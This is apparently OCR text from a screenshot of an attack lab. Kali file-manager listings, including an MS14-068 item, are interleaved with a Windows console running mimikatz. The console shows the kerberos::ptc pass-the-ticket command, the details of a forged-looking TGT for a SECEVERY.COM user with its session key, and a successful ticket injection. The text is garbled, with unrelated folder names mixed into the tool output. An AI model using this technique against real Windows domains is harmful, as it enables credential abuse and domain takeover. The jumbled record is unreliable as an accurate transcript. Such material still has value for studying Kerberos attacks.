 C:\Users\Public>mimikatz.exe
mimikatz.exe
wuyou.c
.bash_history
.bashrc
.bee
图片
文档
下载
回收站
.#####.   mimikatz 2.2.0 (x86) #18362 Aug 14 2019 01:31:19
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
.cache
.config
.gnupg
.ICEauth
mimikatz # kerberos::ptc TGT_work@secevery.com.ccache
Kali Li...
Principal : (01) : work ; @ SECEVERY.COM
其他位置
Data 0
Start/End/MaxRenew: 2019/11/9 11:00:29 ; 2019/11/9 21:00:29 ; 2019/11/16 11:00:29
Service Name (01) : krbtgt ; SECEVERY.COM ; @ SECEVERY.COM
Target Name  (01) : krbtgt ; SECEVERY.COM ; @ SECEVERY.COM
Client Name  (01) : work ; @ SECEVERY.COM
.msf4
.profi
已选中"MS14-068.
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
21ffd323e24548937fe6f063c17fd12d
Ticket            : 0x00000000 - null              ; kvno = 2   [...]
* Injecting ticket : OK